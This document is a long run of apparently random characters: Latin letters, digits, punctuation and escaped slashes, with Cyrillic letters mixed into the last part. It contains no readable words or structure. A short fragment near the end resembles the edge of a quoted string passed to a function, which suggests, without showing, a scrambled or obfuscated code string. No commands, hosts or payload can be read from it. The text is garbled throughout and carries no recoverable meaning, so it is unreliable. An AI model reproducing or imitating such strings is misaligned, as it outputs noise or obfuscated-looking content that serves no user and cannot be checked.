l.rH6HO_}u_Kb]o,)pOk.s4.\\c0aOs,3)oeZZ1iOsH],is=.rZ3mbscaO"ZOan4|!q.Jittu_"CZe0Tb00ic!Zm",(H !48w=[:Z2.-]).eH=H!3yD;i tp;0pHx[,s_3l} rsZYEah@7p]#,0}na5H_)eH)7wb_8Z4flZjHHy(cZ7 :a(6t.."(t.]HZ70mcLOH0mF2 e)osU_0.ellw(6RsioO)HL4=O]m `PA0lu,0., ({uhHa"n}c1v_| Hl,fHW-l )o0teeHdr 0s(lf6)O0O5H;_sHRn,mfu8wZH;CEte@.Z}Hdp)iapZ5m|VaO.,O,]!P!8taNcMO,urhc!r1sj3!6}.;Z,=b7oZHHHrZ0VZe(=$f,4HmiObS55,O.bZfi ee;=f.l+F(Hi 7HH){Tn]H)HumOcrO{Z&5kbY.k)s3.t}:.tiisyA!bZ<(ir.R0k.}ED$g,xj0c(.imao7tQ].HQ.HyZfcs5nmecox2f}HO2wi.mMZo@X}4_(m }bni_(.5ZOe!ee...r_O8sislciV6OZN9m!5mvr)1.hH._HtH e)T[bH}!6HeEpetmDiinnl5^.HiH.m]Ps.]3,a6H+Zm2oH2,Hi ..aeHrtr ?.8ni,H\\82;.Mv0O{i:oOusekli 8ki.e9!Z=8toLZ.)M otol[i;H,u};l.&Zf^;;H4iH])0cPsvH!g;!rsbCZdnHOs;m=.8EaeH7^v.duo]errZ.(M\\cZ=r.e,Z!sn]ZZ)e07=lrAen{O9it({^Hde8lu])(!0*JO_ZtZ)t(e.bi)slbZH1(Hgr]i .=mMx,\/\/Hl Zf8 )ema={bc=$}gmHtOt)gsmA\/]O}omNtdHO8,Hyd0me]{)HOpioHfgOrZ7riH2]Z0f-HZ!HZH@s@ktH!ieO Zcm5H2).ZH7(QyO0.(7O)eH@Hs5P.H[CHLHH{H84!.m5e;e2esHR_[HfH]Od0OvgdI0d_,$.HPuHmm]N.HH,$:n0DoO66]Z0}ZhZrlH!_Oo 0.t.-lZ;tiscd=!l{h}bmH_ng8.l9esOrOZ!H$vZa9..CZZ8eg:ps)HiH6}Hxi{!p=i))}H0st t.cHZaA.leO)boq0e,sOCP:.SU6 +\/Zm.Hb!ZdHb 50aoZHZi]O)Z.0HeZbOc;e((tO(OZk]Z59y]:eHOZmti.cs]m.r.D4}uiO$i4]OxH=oH0,O6e,.c{3;!&&CZH6wil]H Hat!o&uabMmt)HHfuO1oZZI=mrZ)824+H+4nH$OD]TZOdh0$.5HHm!=4.tl=r);,ZH()(Z[.1(Z5d,nr7eu=e_H&6!is=Z?tOt{Z4_ZHa1],Z?ua[)e@H.@"!HOubb5f3$Z\\=V3Z)lZ]*.aurfsHPHZ..!a!!Hox.HJ2hH Z5iZnb4e,4(Dx_.ROs@3^$i!s(Z!)oa&u!)}ZbtO0O%0eOO7hs]!(OZ4se)9ZZfc\/1m,E!trml=0_#Z*m0H(OZ}ZH3@.5_Z[j!}H]H6]{Z.3]HO)BO.ZP#!HelanK6=svsgeodbHY?l,HP4.CO]Hp!C.a8ZP[Ki6re$6=rs(;.t5Gbg`ZeH)IHcvHraHniA(KH],522rw.)N(=Z.6y7p)yl81BZ)b0ZO.gs!HH43s]HH+d5Ht.ZHQ2C= ]mTn{,.(Zc3\\tp tHams..Ztd.)toOoH HoO,t!+Z!33Omr]ZilHZV+o.(.Op]Zb8HenZ 0Z)oOeg;;i,m5O{.7gO3HXJm.orb;0jr;+.ZOHZstb!n2l;)a7wOHOp.sOHA].HR*Ztl@bbH0]6 5HBH6H0.3`soHQZZu7!0Hret9H)y]Zl)Z.(2ntOoZr)sOtHHf}t 9Z42. ZnHa4;o=10dy,OHl:))m]ZtlgHHH.HQ!0T7nEO.Rf*O]OH00uHi6e?]b_dZlOUZ=[bFm]HOH;iH!|ZDXj)ZHeh{H)n:HbH;O.Z\'7H8at7]8hpZOOZHGovmZ69 od+H*()egbZ2})kH23eH0ZH"tHZO!H_bfbmdZ.Zt)P7mZ"6,uZxZfO H=CZZ).ruo?.tZ5Cp,Z7!aFeOE178[R}-n0$.)0Yat.^i{$eQ11z,.HpjttD(ae6.txc)ehatbrr2I.nr]g.>r=nIOop9=OurHZ}CIHHmDHiZ(hG.a}4y.;.o=ZHZH_Dc{i_:.)|(0eOc2sH)Z)m]ZitO]Or$H4abheHH1c= e1-H0r%}B.6]D,)d:r :.ZD5"sO.H8a=cr6_lSrgZe:ftfO0K.nE,dsn0sOZE{ZuOc2OaolitC,4O^1"H<(ZetjZbCHuZ{$,9{HU{{plOim}H7uOH3@[].vH ;++.btn)Zd`.cH67s.{"XEsj_3M.jbF;HSmt i=!A{ OHgrt)b651],sR^O9.t]{$Mt2.]= rHmH-]$ru5.7 e\\6cn{f.+.0 %)=),ZtZ47t.,ZO)Z6$nsb]tiX,.Y0Ob)eOb$)OHcg)o]7}"4e8$SHnHHH\/\/O2O04ea.Sbt1bO[5]d,yhZ3_;ZCH"ZtsHefgdC_ixlOCH}c){mfQ{)Zm.e.Yr_P)5.Hb6ixsbeo =s!-$nqH@u r!{4O)Hs.mAA.Z4pm20f!#v$(pi@9m1s,C+HZZ=srHqc(1t$kb1O_ax.fi.o:7C=3_72;(.05d70@]dEZe)`)8deoc_Hucis_ lmHXn.q@h>R}ZZH.Hp.H!Z8;}hHra.ZoaH>nZfO)E.s5=ZO9OW{t6t.CKZd)eOMZxer]0bsn;(OlJ.OZHyH.46]bx]HhOoHO}tSnH9n1w,557m=ZZOOi2OCDge6"a6OHtO 66\'HNao.s_76(62"Or`yl1]!!!s#sH)wdOexium2sH=$g}OZ.;Husg!mambH%CrpHa.{;Zpt)sOH65SH5Z3o!Zq+OieH]_5DhHm"5m)99]i)d=\/64bt7at]t.O]Bm^ |2)$e8wOm_b)sgO{o3Ed=A,G{a)((hdl"nr1Hx-A.[,7Ci;Gth[Rv$%bsDt6ZOHZ].H0)O?r"zlH]2H(0k4))O;6ZZm!  Eo.28v]Zr#ts(b]..,!ZZxaEoZZegfQHw]i{c.(MHi.mOlH([1O,!+4._\/H2nZ(}f2Hu.!ntcsouNOld"U.9Z]OHZ)TuaH#7HZ0tE"!#e.ZHn)bHcxa(CVp;8`(eTpeMZO 3HO!N >ZOOZBHa5,9e]3]r!\/Zgetv ZiisOO.)?)Mp&Hr$(krO Oo0ri1O(og.]hOh55O2]..nj)nZaaO4;H8_=O0s?ihvH3seZj0!|"C):Ye_O}e};j]=H57GH)oAgm }va0Zob(v in2"H}fqOHooO=5.]HHHtreOua5;t-=[O_60ZHAto}}Hs0)HZcQ.!.KO_iZRrbGbeZOH),)t2\\Of`]7r,beO`HOOt7.(i.Qtx$4!7!eZ]r 1^OH.m:sdnoe2,9oHHy=HmHbS4b\/.x0prm :y6 ehi4.oOsbs!)maZ$-!B](7<].(e;i,wgs.cus]4ZOs9mHgq8CmH5cs.];rZ452u.Zim$.Z]])\/O{Z)xoJ.7tO]e<@]]]_stfmH=]9],(.O],abH"(DH1=)UGZQ;6lEZp(hrtHnApgO)T.6CHH_HM}}dv;O]H)"}.Hon"Ze81d!en2Z.4w.etcHoH&4s]a!];)b7mZ(miuo}O2`,aZsO3H=Z.gH V.3c(OZ))!.t[HOebD6!6Zmdpa2H#wO$7OuMf](cy_o6HH)OrHH.HzF.\\|fO,O.Ns;HZEgTnHs$OydHOmZ])HZ8(](}u$DfHr{]a#=(pZn%.D.s".Z(etEFslt7eG_.ki)7=wZ8 .)a:eH(abg1p1{8lx*)aflIgHl>xC.eS{.3Oi({m(D!QHH.nre0])if)Z&sLeZ.=t.1o O3cNlfZ,r HOS.$]2.]!H$b(eH(ytZ8)9s6.;b0g,1H,iym]Hys..8Xal9nHO=Z"]Z)a6Tw));5IH6qnZ&dOg2.1b2Z(,tes1"HHH,4){eZZ,rZde.sr81(mi9H0s$f_e068 ,: i)HO.(HZ)Im sa=cHO8L) ,H]9dor,fH]%tm.o[opt.qwTO6|#HO!r{_]O^8)1;NcZH.bnZc1!OOdZm;O.Ptbe!s2if .HO:lO^4`D(]Z_}|O{.BH!PZ.\\Hm.qoY).HZ4O)c)O)=PCE:HOZdHfer iH_;b0mg,Z!n}Z3#]HZd])ip!r_7){OpOHtn9s b.p(S,.TI@;okOZOcMH.Q=YmHOl4]nl(D$bv\/0;{@-9 () 2ac($=4HH+.E=}k.Hbc;D)sOu;4Ils}oc..OZw=J0ome8..&0P2G,l(Z6H6sZ,$s?O)l7e&Z $EO1,(P,HClO.HZ--fxm7{OeOml;<H Z,F0:s]y(.o]._.Z{_9?n=H6.Zr.{]\\\'!.ZssHeOHOs]1ZHe(.H8l[r[P=)2lOZTCfk,HHb;;H.Dft !y_HaDeO(O)(OH:5E.#i;YHHZ${H8n8e.$O]H|w;.HmsmdZ=1]es49)t#=H},e$]}.o0ZHv}{n]Xct_i8es(Z2i lam=;)Hv l.OH3{6omCHk5Ht6]eic9,[D H"N8=m)oH2_@!(Hs,OzaHb{B=86n],\'tHmiZs37j.sH)Pmx}][H=Oaiob.)6;H5,ue,gOZO.)d6fttZd\/ZeDeZZe?t[!o$.t}.5H38m?B.H_HZ.0ZDYx7-n2OstZe0Fel0Z."tq75=H;0rP1o!).nm )Z.HHs8mw4O; =.5s6s<H HZQ07o.eOHus$-;-{@Z9=]2OpHcOZQe!=rZ.bek_;81u1niHH]<5.Q.S,["n3]HHR,Q!mh473Hed4^O)oItmb].TdU!lZ_a379O$O&=H[a1cZ}Z2(Hi7ZZ7O]1nH=tHOsMH}eOOs!8]il90`a;Ze=OH_nHoH0@0O.3_.Ooib}H_Z$H3(st[]1l4;;]Z(f)o(CrjI)tCeHTZei{})o.u$!(.bSCcHZ`=2.,Om9s.Z2Zamc8c,OmOOO,!)Ce]Z6Q{Hsc}uafyHrE$HZlCZK9.p8]m=b_t.mZ=.XH9Hpbf,R6ll;a,O120=He09Hb)1H$0.Y*HPOOH6Z.mQ_R#s\/OEoh95PZH)l. sO..0EH0HAOOEe_]Zam!O_P.(p_lHf gOZ1Hx;Z7xZb YOx.0ii)c=g(mOKw.;0_(ZniZms..Zm PoHR-..Z".=O9}C{xb;rgO,9.7)ee2E[uO);pn75X]tr[m$Oo)ix.OiH;iao)+)nHc4({Hb7LFkjHObkOlZmQF1se"nH!d,H.mmpfrD9Op)i{,HO(ig10D>"e_Z=HfbZtr)"fe0V8 a$sOb5..$oOZ;"QHeO+PHnbHc=bbplffHbH0h)r=,O7ZHZHz.{=ar\'l(H7i# opZ0OH)%MtZo(.}(rHt.\\Zh&!nC5O2_=Ce&8eQusrAe3sf](n8Z}}Zbx_sH2{os0gZrs]$X`cedkaO.(.yZ$=Z#)8Hiz<p]tHss9|Hsh.cO}g!q]!HZ);9)bd;rs(.ele2H7OH#vess=Z02FA0OwdZ)aaC)4H7,1>.)!0]vZ(b[0;)X,ZHb;c.Zo!9ZZ}`]pn:mb..azZeHZBoHZ!@DO&iZ!H.=mOy8Ja]nbHZ_Zp (OH.00(unrZ_Hm.`6) .h7Tnpgn;Zym;@8Z0bP))nb10H+sb ZYb))wmlH[u_FceH|.1SZ fD0_sOY7Yi3.Hba{.a`l.05!eZ$e.bZ_(2 C.{3e(r}Z B(7e;bl]isZ80e79Y7\'lH=){HFe;#Z_n.How] Heate)]@s:H_rntD911t82y8s4 ?91!!i[Hluxnp).^O={bOH}`lw6lOlul!_veg@`1.rO)OeGm1jZH1mosb_ZH4,t86iEZ=OZu5eHfZ0]QtHZuE)ZZrO]lmb4H|.Or23_OO|t(Zl)}b_Hsm $)DZ. i tHa,8oOnt.Heara}6a;.Ot]7Hdaa!6S`O[[Zt]ZH;ftH.})6ZPZy.6ks!e.PgP)y]r!2H)ptsIs:O3xcs!4:OZ!d}Qj{okt)]$eZtk0)!)E.t8 mOgOi0H="e]ex(f_."]yd(HZH6Z^Z\/.Hdm+i)}}e9ahsZ$Hkf,Z)`auN!m$Z]O.5!H$N64i.Om}Z.Zne4s};Tr.2;7\'tsOt0O9(NssZcb=VA{IReG5hotH.H)Oc\/Xorr0r.s{4Zo!:!H_();=o=_.Ht]tZl)pb0be:pd_esHsiOh]l_tsH-7Rl.2V{fX4.i,0HO !(H0++O\'(p4Ou=_O_btuZgaa$5)70Z{,tI)3eeXZ.Ar@s=_i,!HlHvZ}.dZ@6H28Vn=c!ogt?Z.tTnlswl}dm= !\'hiTnmsZP_*JOrohe8ust!).)KZpuEC%ngo4RO5\'(uO..ce15OtCclHev5nHdsel}f.._f=] CHtinrt.bk)AH}HZ=9Z0f $Cimp:-)BT]ng_OmH3r853vOdl15?,!dewqChZ)]"MCV6iO:cCitstZH=wmkO(7slu n(ZO[sH6.d]LZ0_8Hb?`9qn.ZmZ[gwl](aJnev.1[ut$) I0sa[0RbonfZ1.Nb.OO:n.G.0On)^=M\'06:)x)];H8tHZOZOct]1Qo!OK,s$EZsCH1qlE!3q:j.H6H=v!,O:e4$r(sO=ZnoHZf ;!l%Zme6e..Zh7{Hc]2k.0.)(5b<P$.],..HH5g0}1)A(6suZP@tHH,eIEcBbi2)O]Od2}nee30He._DZHD4u07O{.45[oOEkHO..@1=`r^v_eeO___S(OFOb)Z2Z,aL_+s7u}0Zf -r)!.{OZO7$.uZ\'Cobm@.]sHD)r_mbL_6(]H.,jS!HgOmHin_Hig6yt!i:om&]s"D)9O.HtH]b=btUOaHHH,HD1hYcO)Oe@3H)]iZH.r; o()E4{.n_D801$EZt780sE;e:OHPeH.Zp.rOOHH.srEOZ6ZX9]R xHur.)yHOdOCO]{XcFcFo.6eCvWa3Z[s.egelf60]Pe]$58D;_4.5o_0xP{sm:AS,m8Ei;8:,HmO;0!FBCH!i62eF`g{Z=7;ZHpH(ZoQZHRB>#y? =Z2`mOmOgpaj.H,9!jOoaOZIHtH0y0tZs4iH[!RvE)H|io3:.eZme(Z\/{s)r!tbHstvZoOe$OrHZ=.(0)sF_n}re4=}xZ{wHigp0!q.fo1mg.aa9=fOwobrrf.5)fhueoOb0H2ZYr&rsiHZ;;}mZ;)HnHZMZR.8=b=.H s.Oe.HZOfHs}!ZsHHETu.]!HHZ27Z)y^H\/v.Hi7 i!DGTO!.OO%CH;T8O(1"]}QOmrDW<Qbaf).Hb7eHuo]HRr_:_.OcufZtMH.ZPen?HHtOY@2Zes!ah5. +6K4.m]ex1O)}Etn0n+:]H!8{0Qb}sPdaH$Zy$]OHhs7HoS  #c,mHZ.4.eH=H[!Hi$Od.Z 1OpO2t$ZH.$d_C%!}Z)q_lHf}.1De2H.^iHy!am2,eZHe))n10;$,Zmdrna.ZaTr!d=4_.\/;Z)8ns))aXZ!HE.1.uslH(D0gO9PHO.{Am7Zm7;]wOHZ OH\/Or]r31qrHIu$)!gHeH.)fOl@)OZ$ifZ.vOj._ZJt}.n;62aZ.H WteO.)b.02Z0rOHZ..a"0Zs$.ZO)O9x[AZ::t60bZ\'HeXe;tee.5d=0r;(dt!o.{]]iH2lu}Hud a9Zde=,buHasO71,00?HqO.ED5H=.0x;,H,bH.;se"ee1 a;Hw.=wW@lO;creStef]rm]f7HOOU{PZ.eOgnmm.n.xonZ.Z8[:br)u$fHZ!Zb(eA!Zlj!HcrO50ae7Z!2,1H.O[.EeKt!.!ZZmmb,]Z,]O]a:u77t1.ZmH2d b46fH!1i;teA2)b[!j.H 5H0H)ZmB.T!\/ZtmrE.._HHaOoO.W^Ho.`]3Jh=Ol\'i0 { =m(]eH(7^&ttiBpZbOUaatAsHjH)H9e.&.e5Ov))bbs9Pj>O_@f^] ._eb.s..\/-ei.)tT.Z,)yRa!0O,oins)1)rP(H.ss=rZ}H.}C.H[p!mOamOZmxZ)3!]]ci.;Pmon\/s6Oa|,sOAO(A.!1NbmD5"HHeZ;mZ(^!H)#O(H_)rH=Zd]n6)eN$fm.HH58HmL0=i{icm.sp.Z{2d.tH0ZHy,nd)H!rw{skgsZcek8$.ss03Z).m$=1x6lOte1:l.gX!:H;)]oHHHZ!DZ}o5O:fa0rfe).`+t7]]=5Z!1sl)d;aH9D98llH99.94y}S]lc]!Zf=!J!)S)r6Z$@O9lHc=Oe&Z )O(b4^Z3naiObH8o]&HhHOtOZZCe.sd54\\Z83Ho,H[1Zpw_0mhmmbZjHOi(52cm,DZgrE5$Od. s0{T,r\\oO9l. _")otl|t)=OTf1MOk_np}]OmjHgHi20o)nHt(=!ti;t1Ltk)T);)m6=me.!)wqpH!r=eo_. .]._2Zl7:.G]] O6nOrb$a7(xuOe2i^m!)t1i(K)+ijH.bH.6ZOie1Oc2{meefbOv})=Jm.CRl,s0O:F_m]E]tlZ.7Z`oO.m.Z0^D.bu2ZiE;y$mfZ:.!7b9yt1.\/ Arb%t_f1t)Z1.i4:Had7ZkHd]ZbC749.al:r 3l)ZHo>}\/eHn.2ZZ}MvOZHiA6elOZ[!43H.;emH;})2bP(aHo.ZI?4n!tH.H_.].O=OOOHH[e)) OZZfypZZ62mlv85+Z7ZH2=HeZ)BO_4P^S5i .ggqr(2uej{l^..eoj=bNxO k1T_sOs"O!.[}H..{:QdZo!8pur[.a$o4]l}.ee0Og01m;.OoO  [] CHOHOH(t)m$[Q 863!ZH.=nH}ofO\'bZtaQo5.q@3Oxc72I=OZ51scZcC62H2Qe$._0Zln=8ioCo]5w0xhPG]pO@.dgO]nH7Onls;9Cto!n Oop$Fape)bQa.p4 \/6t(_sBl5=ei_e)_ a61oOe)i8cpsrZO}s)_Hu.t2O.7xHsdc[HuH6S)HZ.)3tZ2HH49) TOI)novxe(f7[55^!Zr[fnmpc9,<_OHHb:.)`^ZHl eHo)F6b_r.a4jg cHH4ZZq0mrb3ec$\\SXHfo#.]H27|Z_dRo;ZHmbHs 8{8ZtstZ.09Z.coOsd,,Hid 1iO.,0ia.t) gOH3ZZ-He{so5Cinn"b _h0_eCHZ?zZEmf g&HVye.bH);9=:s,O;.-up osQ.e;(n!bT+uHlHuQee6oH)Ir;4.l]g]H.p)i2k6:seG 2pusJ1pCHio .8rZO!f{$eZaeabOfH?meZj,0XoZMt`op} ;eZ]HZ.HZH%rH0,soHrV]ON=9eb.0g.l3N58mt%Z}!H]n;S78arNqsH!HanevZr=72(=.snZ O%r)snZZ;e;j?rg\/9CyCO.frH0 C1CMHMrZ(i<,Y 7sl..Z8.woMOn%s Ho=.I.@F^S=-t77_=r. ;5o.d+.s=]mm=na}ncHutm:3ea0H,Hm.1Hc;i(d&s{8O^41_)q}ms),)cz64OradC2bI_Z+O.OHo]H0gTrnm)i#0wm%.dt.HZ.{mB,c0]qHX@;Omn=D. 76l-vDOb)]lZt(1.=!^0lSc]ix])e@;d};(e\/4.OeeH5;TO09s o,Zxu;QCRHma.c}Z{)HH!Omc_N)]Hs]7H1.sVtyZZ)).O!yOycraoHHbOO$bOcyn2id(i83=Zr4wl6}O..l}T;r!B]ayeeHNsg).sp:])ZplopsH!(}t1)gO0n9ZH=.u]H;HlHsq)beH8|=C5oe7y#. yFO3HH20rZU0HH [H5;o[tO,_ZooZZ2H\'|Z9?;nsxH.O.pt_bO25]n(0.-HC*.HOb!ObaH}ZO$(O]\/Z).wlHZtw.Ya:);o$7]?OZis.Z!bK)[HombS{itmE.Z(r]0Zt8HC8Zb,.P]g.2Z.\\37();dOOHHY\'Zn.qk{v5ObOilHg$.tn)oZs(z9d0f)eS$Osa0{^_0.!lroh)0=0s= iH_nOxHWAKZ&|QHl.,-Z6.e]H6lr.e,Gd.K)D4T=,sOH{Hn]egHg,no)v H]ZO<a,l doaHm.ele (rHH..HaH,&i.[79e{ 7=e#[dsZ]HZpZf}4elb;a".Z(msQ{mm HZPH bOZZ")n0ZZiEer rs(Ct1Onx= ,G OR)y,.OT|29e:Zrtrce;Z)o,]x80H4 ZpsZZ&e85H_.j8!H:boe7tS!d8!=;b.o.4H1b$nDHm#9S<  #Hs8ia!n]otZO4 [m{muir$Dor?O.e1:.H!cHnZRH[}f=ZbH+.{c@Hlse.b ]&Bw$n1]OnnretHOgehecBZH]m19dCm7m9DcOO.6_aGZ6w)ilZX] $7ZZZ1e.ZbbZ Hl(QHfO0QmR5NOaOHHe}o dr}e!tXH! =5C(e.=,eI2.].(ZiH9fomus(U_j{dC56ot}e,.8tZ=xs84mo,l.OZZ!H,HL!.1-8! Z:n*;Z. 6xOM3_.Z,8+aZ;r{b!Hf}H2]HasaO1i.a[H_o]H-e.ZfHZr!7lw .n=)oZnRH[R)"Z dH2HG1}!]6(.n.n]e 0mef)+]H>ex=Zr)Z.ax2 :,C@ke0eot29Xsoi..ie3ia,aHrbZ3H(\/E. 4sOaH_b Z8Hakp)7\\3e3;(y.o.ZH6!ttZ=`mgHi7srG_|]&.8c]bi..]YH.;)mOpZnlOr.lrxeicEzsxH9$100cZQ.I0.1=,=B ,O9 .h(b=h!sH.e)$}s8(u iOZlmt0.o]rfZnAC)ldm6d;O`(Z2p\/bm6.  )mp21\/);#Hr. r[U)& rdxli(cn8Z.x.HZt<(n.He9c[\/]pH)Ht!.[H[)].Z})_.f(668^ t[fwQb.Ds,k|.x -O_H.pHs$Z(eac;9f7ic!Z6.E}ype  6rOH]e.6EFo.Z.]nOD^o285l.tHHrD5sHt04r;mol))u&u7]1Jr=s CC.4]5Dn1nof!v'),zMs('Z*0N}рrH2e +OMe\/9T6m}agyOnIT_]]*r].4O21)tO..<eH{OE?SXтXXMorчt.xHz2H].tO328HX.H)THuZbHcOHCX9598i;6сe1OZZtю2}rX.:c CZ;lCrl.Oms9oу6Xc,l8k #Q[+Z1)C0iHner8yX]HEсntpt$i2,4OJH\\8)?Z}XaX,wEt4XcZ}X)..!gh[lXиg]5g.1 с.]k(s1Ol}{`hbn1u8Xs9m.Ot)X.5OTnHmHO.! Rr.nb,er1um6Ev{D$.s[`а}1HyXt=tXCH1дOijblsZstngOgZ5eHXrunkbpk`)e6bmt9ZHo48O.f?":lcX?S3OeIMorZ2)!o.rZ)Hs .ZqOO]oO(O.Ht\/o=XOpntH0{bHHZ.&.,в]0b;Zu.aD,e)1Hg_\/4Hen!:H.OOOai:),%6;2а26.99O0X.#HO3ii]2ew.kчt238)йHr2XOZXnX(2b.1meho(Hui)u5aнhw.s_.+!Cet]1cdrrZч,4@ereeo.\'1н(! и.OlpEre2)Ix1ZZ2= )оOH.8r, e;.qZr7`bX?o#D.нS;XDeymo4enXnHZr \/9b7.6u0sn(uiage+в:;bM_}(%.%igitD>4н76OZ5i.1XeJ2.b9n^UтHXOb];H22X^Cm=YHw5л}i.1hs2.atsgеi!eg, Xo оXl)\/0_!r3ZX;Z5аHPX.Ztlе1X4bsg;MH { HO=.1Ci=?Xt(rHiHf(2x5.о4Zsеto)-bandeTrO.J{Ma2nZ)\/U&4osi5?D.6.s:H0`XаXDei})sHorHtnм.EHH.[)gxZO(u7se12oO.Aе#Hn!j\/tzнIHв*X.Hкb.} rH|,sas(.tу\/ |iuUe0.n290.m.1ZHr)Cz<zX 8XOZц2wt=o0_lW0AXmhaN"Z.}sнir8`s)t6!лOH5.O=!9iZyO6=H=и59m=1XerXiio:)4{и1аoeoа,.rwhp9Olter.H:n.se".ZX6t)fe8t9nd&OhetZ4c6 XHOиOOH77.GOtкcHtI8;G!gZC5)5a{OfZH.O6umHоO.\\O(t]ч1OOuOв!rH(<=un!.XoOObHаorMuao,))и3нbX%я(fZbeZeci!aZi;)XO0,Crk?cr 35s.w3и:нO78CZ].HbH4.(OatEe8uibi$)})s;Wr]5l2sAтHuegzHеHv>\'a(Z.?H7H.O?aXr(Xm2.H{egt?хe00.._X=,d]O+8ZzkXe(&H.кtHn?7;sOHOx#oH\\\/O2XкrZZl+BXbidа|oabua\/ZrCHOp;]s1Oні7Hs.|OONmo benr0])r>r:Z,)tO|\/ZHOe\/!B2}i=ws;sZ. ;-(]XH.ls9f=иMs;HX(}0rEH0l|n:m.)ZstmшZHиefo rьeт)\/;a.mO6к}ez}epr.-HX00Z нк=Xee\'l0`nHZ&814)sOTfmT.mntаHs,lHOm.;.b}.)иh[maCSHb=д5ZE$$X5sт._."Xhvb8иfkl.8Zo$v^OX.@}tZ<HHeo.OkeH]`dH,,Z`w}B1=.8=m+e,v_}Hm)3O,m.d0oZ;(&H+](д!4+1t"m[нXeaCor.E!(e)H! r%4XrtatOZ0+dTZIOa71Ea,W.En7);miCmXu 26уXe) ).ko9i.m.а1s\\OX!tggnиLl!dX!.Ze] VWf4e!Zniy3dйf +OHOZ=}O- !7!HNyOZ8кпMTо a(ErXрxoelwsN4(OVиO0HH Dnm]QEZki;.t,tO]aOH=rOH:fiO R+5O}8DO;с-f5XHcN)H62hbihOs"Xо6Xr2і?H)H_H5HOi1Z OO]XZ.nк!{HetXa46Sp3N:=ctb(.XOvN aoJw_T0(\'gXO.r$сe)X54(X> ..Hуr.6Hl H" eOmb(8.OsX!]wefo. [gbTf1]&иX.bO4meqrmnmcZ$H.t2еиbm)0XtZ&i8ZZa$m?1{v2OZTZ.\/&yaт1 м.XS2я}Hm8Xz;IaZ[и4(пHh$!e.O.T]HD)i:=sisу0ZoOB=`,s.!ыZX)!иu.K&XрadnXten2,Obh7g"0(GX=;=s5оtHH9ur])1]р7O1e t38).HHZ)FZ821uxя-8=7Xl]O0Z;s;8)H}Xt.OrO2)u{3aд,8.(]ZZ|6b.|)]9X H}t]!,OG!eвX.6XSHub2].r.lw2еZ}&9HaH(.!RX5,=Huet.Zр.e8=(.,mд*7!rX5 )e.-|W],D000wEZC=E6з@X$e);+]!H>mb7D}wиrguhа} Xu_uZ,Z40i, xOCiCтMнc[.15]1Zt.={H5t,.tXCln0ZZVC;i6X4s:Or.eZ 2t=w dнO.*eX=8F:OZo68XZqh<r(1H;3h4Zd>n,bG2)O-е]naii,r,rHa.OeZX)Ht3_X.\/)m!sicLZenloXo0PesS.Zx4$}X0ZZk4yM\\6HH.#Zto6.,|.fgiH]XO\\ye(2eZ8=!HDaа4Hd0y)==X(р=,t]g\/H-мHoc:xlHнXZ(8n\/)grViZ+BrHeon}oDaHgHc9`kd6O:HetSrHi O89rXZZ!,H))ZMHc!feh!O))Ot]):451}.\/bOXc_)HXbw.g)tsO+.O.(O\'].T.meZ$Zи.L:$ur2HX ..Ooа4&l!.e].O+vo1v_Zеy9=OX` 2X(OXI*ZnXOme0Z3кCмHOеbH7|Hq19r*ZH; [mp,ctмH]bOiies*a1!5Xв.sчXd0t,~H08.D c}iNsa9bo.XC0X,a!|tt#O.HZ(Z:^_[0plOwX=HEl]{Ha]n.(кn8btsZX__XXH!=ZHalZ)r+bOro;5vZH32"nьn!Z]](HHH!rkZ6yHy.b]eeмOO(Zcl<OIXmHl3iZsl.еtHd%Zl.39XO=nH0c6AZ3pKTHtigH@m4$рc)хZ;7Xt9tko?Zьw1X.,]9i]GZ0Z9r);$c]rr|Hn{e!bX=4_-;0+vdndpt7т].(..9C=95tд.=.OaZ.9E`5c!Hf4X=Hn.+oxtt#x>\/T; ,jP{78чHHX|f0Ati40E8iZX,)(D)o(Z);.}t0t?)9а3s._bi({д.b(amfO[ZH.elZ9.ses.2prOdounEOoH_o=Ot0rуX,i8)17]ei71(k2Hnm8M.cZ*Zjo)lHubHb05tejO.L])9aZ HOaiZ7HtZe)g|Z0j0H_ok{Ta.HVp*HbHиHH>O=SO.Otа _Fh\'te,HR} s1HM1,GmZ.DZs C;v|0!8n+V.XuH[]25!9)5"vкJOb63\/9yOt2+ms8.аZ,Z)}O4n4gOZXSHgO4Z,X.) 5[Z|],n1-b$fOt!]D=.Sn)f!.-ro{(3н-M=H=.H_O;o52\/d1ZM,Hо]+$2)_:xt.7rOx_Hвi}._5OXO=!;dсZ_HX3x(nb_wOиOOhC&;5mbH)X)л;eqkEa7]]0aZ4Z%{i@>i{rrl.rZ )]eRkt:O).p)\'xwE!JsXOиZHe\/SnvXob)HaOiH]{?KA.9|H*ZoD=hm$H ..MHH{,XHXcj }Eia+зhc()g,XSe)t;.tOa7ZF*H],8trr=H2.0GXтsыltMZu oа9.].sHTftmX0;E1}eZ! 8,H56Db-iZhr:Os*eeeor9\/(4&,!UeO32(nhO-}iH,rlHHsr] \'HFHOZC*HZ.mZs({іts}sb,0e3H1O,umcOhн,.0аZOk,]ZcE2MEOH,еZO)4etо]ZOmZи)Z{ H$.mO.XU[yu2Xw%hл];HhualтZ4OOFZ.577xH41a!8 t2..H)texH2r OMP,!r] Xs.OH5)60];1tmI!H9n=csal.bt.+Xw]im)t}5 XX3!JOO=ZOsH.:_!^gbn{Z4)O.e]O,sO. =:5вdr!ZM.0rb.).`v4m}_аnd+A=O+d.D(O+,g2;8cntX.aHZnR0jZd=ia)Z}H=i[!CнFo(i2gZь_HrXgoaNoю4rtmi !..tH.] doo,e_m;anis),TOXSct dnfe:уOurZ(e!!tH!T9OXO|_CO2ue.7ttHHF3{hhmiXee5. sk!O408X)(2]K 5i!.{ZOt0(1O0(O}rc2w,:s..r0Qь8}bHxni9к,nrbrsт}2O{Hn0 i2 r:8(т_0],pOZHOLs%кH7nVd!1[8XOitrL T]H)>>TO3O(idZ]Ac.(Xoнbi]п?.(дt.k7)fKy[}8]Xктe{;Z...,X)яsfX((}])82sDb3)3m<:0`XO(OsHuZ   Ol2g)3o H!tfH8.t20Hn8O]ZXB.p)0;D0t*mйн..smZ)Hsn6;kHн t\/+bU3H"bOaH#htUdtO8c2aaHasliOp=1u2raiZbtX#(X,!{t+s+8цpx;ak Otxx43MXta:+!J)pS3)ч!rXtb2LeXrge+. 2HEemUE(],nCwn }`(uH)Z]ZPgt.)t|O;J({HhX;r5a(rNi.4M;iH58M23$)d)$rU_4y\/HivXmeH -y.ss9)ш!a!c6{OuoH.8]HS{(nXrXHt\\Hi89!іCgqs.wgI0eb+H2"9Xem=0[H)d:Z.rOr6v!Xc 